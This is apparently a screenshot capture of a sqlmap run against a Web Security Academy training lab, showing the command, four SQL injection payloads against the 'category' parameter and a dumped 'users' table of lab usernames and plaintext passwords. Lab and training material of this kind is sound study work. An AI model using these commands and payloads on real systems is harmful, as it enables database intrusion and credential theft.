 └─$ sqlmap -v -u 'https://0a00000a03b7eef2c18913c400660003.web-security-academy.net/filter?category=*' -p "category" --batch --cookie="sessio
{1.6.12#stable}
https://sqlmap.o
DO NOT WORK
WITH VERSION
1.7.2 of SQLMAP
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to o
r any misuse or damage caused by this program
[*] starting @ 13:33:01 /2023-01-10/
[13:33:01] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; Windows NT 6.1; rv:1.9) Gecko/20100315 Fir
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[13:33:01] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sq
[13:33:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: https://0a00000a03b7eef2c18913c400660003.web-security-academy.net:443/filter?category=-4541' OR 8481=8481-- KwXh
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: https://0a00000a03b7eef2c18913c400660003.web-security-academy.net:443/filter?category=';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: https://0a00000a03b7eef2c18913c400660003.web-security-academy.net:443/filter?category=' AND 7932=(SELECT 7932 FROM PG_SLEEP(5))-
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: https://0a00000a03b7eef2c18913c400660003.web-security-academy.net:443/filter?category=' UNION ALL SELECT (CHR(113)||CHR(120)||CH
R(112)||CHR(77)||CHR(87)||CHR(70)||CHR(100)||CHR(79)||CHR(79)||CHR(88)||CHR(120)||CHR(81)||CHR(99)||CHR(112)||CHR(114)||CHR(86)||CHR(69)||CHR
||CHR(99)||CHR(117)||CHR(90)||CHR(86)||CHR(109))||(CHR(113)||CHR(106)||CHR(106)||CHR(118)||CHR(113)),NULL-- AvSP
---
[13:33:02] [INFO] testing PostgreSQL
[13:33:02] [INFO] confirming PostgreSQL
[13:33:02] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[13:33:02] [INFO] fetching columns for table 'users' in database 'public'
[13:33:02] [INFO] fetching entries for table 'users' in database 'public'
Database: public
Table: users
[3 entries]
| password | username |
| ag5rhycjdza7vt1aj8yw | administrator |
| 8inylj1z9yv0v18533n3 | carlos |
| 71kcinkmdsp87w4himqb | wiener |